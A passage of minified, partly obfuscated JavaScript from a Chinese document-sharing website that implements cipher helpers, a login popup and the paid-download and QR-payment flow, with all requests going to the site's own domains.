+)r[t]^=v[i.cxlzf(i.edYdA(t,4),7)];continue}break}},_doProcessBlock:function(n,t){for(var e=i.SeAXh.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.jjReq(i.jjReq(r[2],i.podup(r[7],16)),i.LTbie(r[5],16));continue;case"1":r=this._X;continue;case"2":u[3]=i.Ruaff(i.Ruaff(r[6],i.ysRJe(r[3],16)),i.LTbie(r[1],16));continue;case"3":o.call(this);continue;case"4":u[2]=i.ZZGcU(i.CwoDI(r[4],i.ysRJe(r[1],16)),i.LTbie(r[7],16));continue;case"5":for(f=0;i.gbHcD(f,4);f++)u[f]=i.zJKIB(i.cxlzf(i.zJKIB(i.LTbie(u[f],8),i.ysRJe(u[f],24)),16711935),i.ByZyr(i.HTiiO(i.LTbie(u[f],24),i.ysRJe(u[f],8)),4278255360)),n[i.edYdA(t,f)]^=u[f];continue;case"6":u[0]=i.gIpAg(i.IYTEt(r[0],i.FMsUb(r[5],16)),i.LTbie(r[3],16));continue}break}},blockSize:n.FDAAt(128,32),ivSize:n.CiARX(64,32)});e.RabbitLegacy=s._createHelper(l)}(),t.pad.ZeroPadding={pad:function(t,i){var r=n.iocSC(i,4);t.clamp();t.sigBytes+=n.tdgFu(r,n.otrJV(t.sigBytes,r)||r)},unpad:function(t){for(var r=t.words,i=n.PtRpP(t.sigBytes,1);!n.iNbPN(n.YJABa(r[n.vjiNS(i,2)],n.PtRpP(24,n.mskmM(n.otrJV(i,4),8))),255);)i--;t.sigBytes=n.AqYcy(i,1)}},t});var SysGlobal={CQQ:"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ",QQH:"2852783149",version:"2.1"},fileurl="view.taodocs.com",fileurl2="file.taodocs.com:8088",ReUrl="https://admin.taodocs.com",payurl="https://pay.taodocs.com",myurl="https://my.taodocs.com/",catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"><\/a>',catQQ3="",QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"><\/a>',QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"><\/a>';(function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports=="object"?module.exports=n(require("jquery")):n(jQuery)})(function(n){if(!n.support.cors&&n.ajaxTransport&&window.XDomainRequest){var t=/^https?:\/\//i,i=/^get|post$/i,r=new RegExp("^"+location.protocol,"i");n.ajaxTransport("* text html xml json",function(u,f){if(u.crossDomain&&u.async&&i.test(u.type)&&t.test(u.url)&&r.test(u.url)){var e=null;return{send:function(t,i){var o="",r=(f.dataType||"").toLowerCase();e=new XDomainRequest;/^\d+$/.test(f.timeout)&&(e.timeout=f.timeout);e.ontimeout=function(){i(500,"timeout")};e.onload=function(){var o="Content-Length: "+e.responseText.length+"\r\nContent-Type: "+e.contentType,u={code:200,message:"success"},f={text:e.responseText},t;try{if(r==="html"||/text\/html/i.test(e.contentType))f.html=e.responseText;else if(r==="json"||r!=="text"&&/\/json/i.test(e.contentType))try{f.json=n.parseJSON(e.responseText)}catch(h){u.code=500;u.message="parseerror"}else if(r==="xml"||r!=="text"&&/\/xml/i.test(e.contentType)){t=new ActiveXObject("Microsoft.XMLDOM");t.async=!1;try{t.loadXML(e.responseText)}catch(h){t=undefined}if(!t||!t.documentElement||t.getElementsByTagName("parsererror").length){u.code=500;u.message="parseerror";throw"Invalid XML: "+e.responseText;}f.xml=t}}catch(s){throw s;}finally{i(u.code,u.message,f,o)}};e.onprogress=function(){};e.onerror=function(){i(500,"error",{text:e.responseText})};f.data&&(o=n.type(f.data)==="string"?f.data:n.param(f.data));e.open(u.type,u.url);e.send(o)},abort:function(){e&&e.abort()}}}})}});firstLetter=!1;$(writeApi);window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}();var isDialog=!0,tp,paytype,OutTradeNo1,OutTradeNo2,iscopyorder,maxtime=900,maxtime2=900,timer15min,isLogin=!1,sendmail=0,Tips="",ua=navigator.userAgent.toLowerCase(),oderCode,LoadingIndex,timer,timer1,OutTradeNo="",docTitle=document.title.substr(0,document.title.lastIndexOf("_"));jQuery.support.cors=!0;var userAgent=navigator.userAgent,isLessIE11=userAgent.indexOf("compatible")>-1&&userAgent.indexOf("MSIE")>-1,isEdge=userAgent.indexOf("Edge")>-1&&!isLessIE11,isIE11=userAgent.indexOf("Trident")>-1&&userAgent.indexOf("rv:11.0")>-1,timer_login;payurl="https://pay.taodocs.com";my_url="https://my.taodocs.com";isLessIE11&&(IEReg=new RegExp("MSIE (\\d+\\.\\d+);"),IEReg.test(userAgent),IEVersionNum=parseFloat(RegExp.$1),(IEVersionNum===7||IEVersionNum===8||IEVersionNum===9)&&(payurl=""));taodocs={viewDl:function(n,t){if(paytype=t,pid=n,isMobile()){location.href=location.href.replace("www.taodocs","m.taodocs");return}if(ShowContent=="False"){alert(" 暂时无法下载");return}taodocsclick("https://"+fileurl2+"/api.aspx?action=ur&t=3&id="+clickid+"&docid="+pid);isfree=="True"?(console.log(global_islogin),global_islogin==!1?taodocs.free_login():taodocs.isviewD(pid,t)):taodocs.isviewD(pid,t)},tk_yanzheng:function(n){layer.closeAll();taodocs.isviewD(n,2);return},free_login:function(){login_layerindex=layer.open({type:1,title:!1,shadeClose:!1,skin:"login_new",shade:.4,area:["496px","496px"],content:'<div class="qtd-login-container"><div class="free_login_tip"><p>登录后免费下载<\/p><\/div> <div class="qtd-login-content"> <div class="right-box"> <div class="login-content" data-login="wx"> <div class="login-head"> <div> <div class="login-name"><span class="wx-text">微信登录<\/span><span class="phone-text">手机号登录<\/span><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none"> <path d="M0.562229 1.99202L3.35735 4.78714L0.562229 7.58225L0.562229 1.99202Z" fill="#F5FFFA" stroke="#82E0B8"><\/path> <\/svg><\/div><img id="wx-svg" data-type="wx" src="/chatai/wx-svg.svg"><img id="phone-svg" data-type="phone" src="/chatai/phone-svg.svg"> <\/div> <\/div> <div class="login-main"> <div class="login-title" data-type="wx"><img src="/img/other_wx.png" alt=""><em>微信扫码<\/em>登录 <\/div> <div class="login-title" data-type="phone"><img src="/img/pl.png" alt=""><\/i><em>手机验证码<\/em>登录 <\/div> <div class="login-title" data-type="count"><img src="/img/lz.png" alt=""><\/i><em>淘豆账号<\/em>登录 <\/div> <div class="wx-login"> <div class="wx-qr-code"> <div class="code-box"> <div id="code" style="height: 220px;"> <img id="loginQrcode" src=""> <\/div> <div class="qr-scanner" style="display: none;"> <div class="box"> <div class="line" style="display: block;"><\/div> <div class="angle"><\/div> <\/div> <\/div> <\/div><img class="guide" src="/chatai/guide.png"> <div class="reflush-btn" style="display: none;"> <p>二维码已过期<\/p> <p>点击重新获取<\/p> <p><i class="icon icon-zhongxin"><\/i><\/p> <\/div> <div class="check-agree-btn" style="display: none;"> <p>请先认真阅读协议<\/p> <p>并勾选同意<\/p> <\/div> <\/div> <p>微信和QQ是两个独立帐号，帐号信息不互通<\/p> <\/div> <div class="phone-login"> <div id="PhoneCodeLogin"> <div class="mod_top shouye" style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <input name="txt1" type="text" class="inp wp74" id="tel" placeholder="手机" title="字符长度为3-50~!strlength"> <input name="vcode" type="text" class="inp wp74" id="vcode" placeholder="填写验证码" title="请输入验证码~!"> <img id="changeimg" src="https://my.taodocs.com/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" onclick="this.src=\'https://my.taodocs.com/imageCode.aspx?\' + Math.random()"> <input name="pcode" type="text" style="width:100%;" id="pcode" placeholder="请输入验证码" class="inp wp35" title="请输入验证码~!"> <input name="txt5" class="wp35 send_yzm send_yzm2" id="yz-sendyz1" type="button" value="发送验证码"> <input type="submit" value=" 登 录 " class="" id="login"> <\/div> <\/div> <\/div> <div class="count-login"> <div id="AccounLogin"> <div style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <form method="post" id="formlogin" action="login.aspx" onsubmit="return checkForm(this,true)"> <input name="txt1" type="text"  autocomplete="current-password" placeholder="请输入用户名、手机或者邮箱" class="inp wp95" title="字符长度为3-50~!strlength"><br> <input name="txt3" type="password" autocomplete="current-password" placeholder="请输入登录密码" class="inp wp95" title="密码不能小于6位~!.{6,}"><br> <a class="forgetmima" href="//www.taodocs.com/getpass.aspx">忘记密码？<\/a> <input type="checkbox" value="1" name="chAgree" id="chAgree"> <label for="chAgree"> 记住我<\/label><input type="button" value=" 登 录 " class="ok home_lo_ok" id="uplogin"> <\/form> <\/div> <\/div> <\/div> <\/div> <div class="login-other"> <div class="other-item" data-type="wx"><img src="//static.taodocs.com/img/other_wx.png" alt=""><span>微信<\/span><\/div> <div class="other-item" data-type="qq"> <img src="/img/other_qq.png" alt=""><span>QQ<\/span> <\/div> <div class="other-item" data-type="phone"><img src="/img/pl.png" alt=""><span>手机<\/span><\/div> <div class="other-item" data-type="count"><img src="/img/lz.png" alt=""><span>账号<\/span><\/div> <\/div> <\/div> <div class="login-bottom"> <div class="left-agree"> <div class="check-agree checked"><input type="checkbox" checked="checked" class="selectd" name="chAgree" value="1"><\/div> <em>请阅读并勾选相关协议<\/em> <span>我已同意<\/span><a href="/about/fwtk.aspx" target="_blank">淘豆网服务条款<\/a> <\/div> <\/div> <\/div> <\/div> <\/div>',success:function(){var t=".qtd-login-container",n={isAgree:!0,hoverOtherLoginTimer:null,wxPollingTimer:null,lastLoginType:$(".qtd-login-container .login-content").attr("data-login"),areaCodeLit:[],quickLoginLoading:!1,phoneLoading:!1,showCode:!1,loginCodeLoading:!1,codeFocus:1,phoneLoginParams:{area:86,area_id:0,phone:"",nvcVal:"",code1:"",code2:"",code3:"",code4:""},phonePollingTimer:null,windowPollingTimer:null,loginWindow:null};$(t).on("click",".qtd-login-content .right-box .login-content .login-other .other-item,\n       .qtd-login-content .right-box .login-content .login-head > div > img,\n       .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop > a",function(i){i.stopPropagation();i.preventDefault();var r=$(this).attr("data-type"),u=$(this).attr("href");r=="wx"&&n.lastLoginType!="wx"?(clearInterval(timer_login),clearTimeout(timer_login),initWxLogin(n,t),LunXun()):r=="phone"&&n.lastLoginType!="phone"?(clearInterval(timer_login),clearTimeout(timer_login),initPhoneLogin(n,t)):r=="count"&&n.lastLoginType!="count"?(clearInterval(timer_login),clearTimeout(timer_login),initCountLogin(n,t)):(clearInterval(timer_login),clearTimeout(timer_login),openApi("qq"))});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$("input[name='vcode']").val();/1\d{10}/.test(n.value)?$.ajax({type:"get",async:!1,url:"ajax.aspx?fn=CodeOfLogin&phone="+document.getElementById("tel").value+"&vcode="+$("input[name='vcode']").val().toUpperCase(),dataType:"jsonp",jsonp:"callback",jsonpCallback:"callback",crossDomain:!0,success:function(n){var t=120;n.ret==0?(layer.alert("验证码已发送"),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),timer_login=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(timer_login),clearTimeout(timer_login),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}}):alert("请输入正确的手机号！")});$("#uplogin").click(function(){var n=$("#formlogin").serialize();$.ajax({type:"POST",async:!1,url:"login.aspx?showtype=json",data:n,success:function(n){n.ret==-1?layer.alert(n.msg):n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login),SelectUidForLogin(n.info.id)):n.ret==0&&parent.layer.close(index)}})});$("#login").click(function(){var n=$("#tel").val(),t=$("#vcode").val(),i=$("#pcode").val();$.get({url:"https://my.taodocs.com/ajax.aspx?fn=CodeForLogin&phone="+n+"&code="+i+"&vcode="+t+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?SelectUidForLogin(n.msg):alert(n.msg)}})});$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){$("#loginQrcode").attr("src",n.msg);wxlogin_tic=n.ticket;LunXun();$(".layui-layer-close").click(function(){clearInterval(timer_login);clearTimeout(timer_login)})}})},cancel:function(){clearInterval(timer_login);clearTimeout(timer_login)}})},isviewD:function(n,t){if(paytype=t,"undefined"==typeof n)alert("参数错误，请按 ctrl + F5 刷新几次");else{pid=n;Tips=$("h1:first").next().html();Tips=Tips.substr(0,Tips.lastIndexOf("，"));-1!=Tips.indexOf("源代码")&&(Tips=Tips.substr(0,Tips.lastIndexOf("，"))+"，请先在线预览，满意了再下载");LoadingIndex=layer.load(2,{shade:.3});var i=navigator.userAgent;i.indexOf("Firefox/33")>-1?$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:pid},beforeSend:function(n){n.withCredentials=!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)}}):$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:n},xhrFields:{withCredentials:!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)},error:function(n){console.log(n)}})}},thengetUserInfo:function(n,t){var r,i,f,e,u;if(console.log(t),layer.close(LoadingIndex),n.info&&n.info.isDialog==!1){if(t==1){taodocs.isviewD(pid,0);return}t=0;isDialog=!1}if(n.info){function b(){var n=$("#txt1").val(),t=$("#txt3").val();""!=n&&""!=t||layer.alert("请输入用户名和密码",{area:["350px","auto"]});$.ajax({url:"/login.aspx?showtype=json&_r="+Math.random(),type:"POST",data:{txt1:n,txt3:t,DocID:pid},success:function(n){-1==n.ret?layer.alert(n.msg,{area:["350px","auto"]}):2==n.ret?(layer.closeAll(),ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret&&(layer.closeAll(),money>n.info.money?(console.log(111),taodocs.deposit(n.info.money,(money-n.info.money).toFixed(4))):taodocs.enough(n.info.money))}})}}if(0==n.ret){tp=t;var o,h='<div class="tourists"><h3><span class="h3_flex">下载文档需要：<span class="red">{0}<\/span> 元 <\/span><span class="h3_flex">页数：<span class="black">'+pageNo+'<\/span> <\/span> <span class="h3_flex">文档类型：<span class="black">'+ext+'<\/span> <\/span> <br/><span class="red">'+Tips+'<\/span><\/h3><div class="logindown_imgs"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">QQ登录<\/p><\/div><\/div><div class="viewQuick"><div class="viewQuick-list clearfix"><div class="viewQuick-list-r"><h5>已注册用户请登录：<\/h5><\/div><\/div><\/div><div class="viewLogin-list"><dl><dt>登录名<\/dt><dd><input type="text" id="txt1" placeholder="请输入用户名、手机或者邮箱"><\/dd><\/dl><dl><dt>密 码<\/dt><dd><input type="password" id="txt3" placeholder="请输入您的密码"><\/dd><\/dl><\/div><div class="viewLogin-btn"><a href="javascript:;" id="Login"  class="viewBtn btnBlue">登 录<\/a><a href="/register.aspx" class="viewBtn btnGreen">注 册<\/a><\/div><\/div><div class="touristsT" style="position: relative;color: #01AAED;">如果您已付费，但未能成功下载，请 <a href="javascript:taodocs.guestDown();" class="user_clickhere"> [点击这里]<\/a><\/div>',c='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>原价:<span  style="margin: 0 21px 0 10px;color:#000;font-size:16px;font-weight:400">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时特惠 此次可以8折下载<span class="red" style="font-size: 20px;font-weight: bold;">￥{-6}元<\/span><\/span>    <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',l='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>复制价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="width:209px" class="daojishi_big">注意：仅可复制页面文字<\/span><\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',s='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>';money=n.info.Price1;money<11?(i=3,r=money+i):money>10&&money<21?(i=5,r=money+i):money>20&&money<41?(i=8,r=money+i):money>40&&money<51?(i=10,r=money+i):money>50&&money<101?(i=20,r=money+i):(i=30,r=money+i);f=n.info.docMoney;o=tp==2?c.replace("{0}",money).replace("{1}",r).replace("{-6}",f):s.replace("{0}",money).replace("{1}",r).replace("{-1}",i);t==0||t==2?(parent.layer.tab({area:["620px","550px"],tab:[{title:"游客快捷下载&nbsp;&nbsp;&nbsp;&nbsp;",content:o},{title:"登录下载",content:h.replace("{0}",money)}],success:function(){function t(){maxtime2>=0?(minutes=Math.floor(maxtime2/60),seconds=Math.floor(maxtime2%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime2):(clearInterval(timer15min),maxtime2=120,timer15min=setInterval(t,1e3))}var n;tp==0?n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp:tp==2&&(n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp+"&gzhcode="+$(".focus_yzm").val());$.ajax({url:n,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,taodocs.payCallBack();else return tp==2&&n.ret==-1&&(layer.closeAll(),alert(n.msg)),!1}});timer15min=setInterval(t,1e3);$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},cancel:function(){(clearTimeout(timer),clearInterval(timer15min),tp!=2)&&(console.log(isDialog),isDialog&&taodocs.tk_yanzheng(pid,type))}}),$("#Login").on("click",function(){b()})):(u=0,parent.layer.tab({area:["620px","550px"],tab:[{title:"复制文档&nbsp;&nbsp;&nbsp;&nbsp;",content:l.replace("{0}",f)},{title:"下载文档",content:s.replace("{0}",money).replace("{1}",r).replace("{-1}",i)}],success:function(){$(".title_style.layui-this").css("color","#0080f7");e=0;$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,OutTradeNo1=n.code,taodocs.payCallBack();else return alert(n.msg),!1}});$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},change:function(n){function t(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(t,1e3))}e=n;tp=n==0?1:0;u==0?(tp=0,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret==1e3){layer.closeAll();ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);return}if(n.ret==0)OutTradeNo=n.code,OutTradeNo2=n.code;else return alert(n.msg),!1}})):(OutTradeNo=n==0?OutTradeNo1:OutTradeNo2,$(".pay_img").attr("src",my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo),console.log());u==0&&n==1&&(timer15min=setInterval(t,1e3));u=1},cancel:function(){e==1?isDialog&&taodocs.tk_yanzheng(pid,type):layer.closeAll();clearTimeout(timer);clearTimeout(timer15min)}}))}else 1==n.ret?ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.freeDown("/download.aspx?fn=freeDown&id="+pid):taodocs.freeDown("/download/"+md5(pid)+type+"?fn=freeDown&id="+pid):11==n.ret?layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已用完今日免费下载额度，请付款下载。<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="确定" class="again">确定<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){layer.closeAll();money=n.info.docMoney;money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)})}}):2==n.ret?(isLogin=!0,ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret?(isLogin=!0,money=n.info.docMoney,money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)):5==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:2e3,area:["420px","240px"]}):-1==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:3e3,area:["420px","240px"]}):2e3==n.ret?cancopy=!0:ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);$(".viewLogin h3 span:first,.tourists h3 span:first span").html(money)},payCallBack:function(){$("#pay").html("付款并下载");var n="<div class='erweima_bod'><img style='margin-bottom: 0;' class='pay_img' src='"+my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo+"'/><\/div><p class='fs14 center' id='orderTip' ><p style='font-size: 16px;color: #333;margin-bottom:5px'>支持微信、支付宝付款<\/p><img src='/img/wx_logo.png' style='width: 30px;margin-right: 10px;vertical-align: -7px;'/><img style='width: 25px;vertical-align: -6px;' src='/img/alipay_logo.png' /> <\/p><div class='touristsT' style='position: relative;color: #01AAED;'>如果您已付费，但未能成功下载，请 <a href='javascript:taodocs.guestDown();' class='user_clickhere'> [点击这里]<\/a><\/div>";console.log(OutTradeNo);OutTradeNo==undefined?($(".show_erweima").html(n),$(".erweima_bod").html("二维码未成功加载，请关闭弹窗重新点击下载。"),$(".erweima_bod").css("padding","50px 15px"),$(".erweima_bod").css("font-size","15px")):($(".show_erweima").html(n),taodocs.queryOrder())},queryOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var t=n;n.success?tp==0||tp==2?(layer.closeAll(),n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/down.aspx?action=TrueDownLoad&payId="+OutTradeNo:"/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+OutTradeNo,isLogin?(n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true":"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true",$.ajax({url:n,success:function(t){t=jQuery.parseJSON(t);t.ret>0?layer.alert(t.msg):(location.href=t.downurl,taodocs.downSuccess(n,t.ordercode))}})):(location.href=n,taodocs.downSuccess(n,OutTradeNo))):(layer.closeAll(),window.location.reload()):timer=setTimeout(taodocs.queryOrder,3e3)}})},copyOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success||(timer=setTimeout(taodocs.copyOrder,3e3))}})},queryQuan:function(n){""!=n.value&&$.getJSON(payurl+"/ajax.aspx?fn=queryQuan&quan="+n.value+"&callback=?&_r="+Math.random(),function(t){$(n).parent().find("span").remove();$(n).parent().append("<span style='color:red;'>"+t.msg+"<\/span>")})},enough:function(n){n='<div class="enough"><div class="enoughLine blue" id="tit"><strong>'+docTitle+'<\/strong><\/div><div class="enoughLine"><p class="enoughLineP mr20">下载所需要金额：<strong><span class="red">'+money+' 元<\/span><\/strong><\/p><p class="enoughLineP">您目前剩余金额：<strong><span 